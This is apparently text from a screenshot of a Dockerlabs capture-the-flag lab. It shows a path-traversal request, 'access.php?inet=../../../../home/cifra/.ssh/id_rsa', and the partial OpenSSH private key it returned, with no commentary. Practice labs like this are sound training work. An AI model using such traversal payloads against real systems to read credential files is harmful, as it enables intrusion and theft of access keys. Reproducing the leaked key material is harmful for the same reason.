 view-source:http://192.168.1.225/access.php?inet=../../../../../../../home/cifra/.ssh/id_rsa
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H…
61 -----BEGIN OPENSSH PRIVATE KEY-----
62 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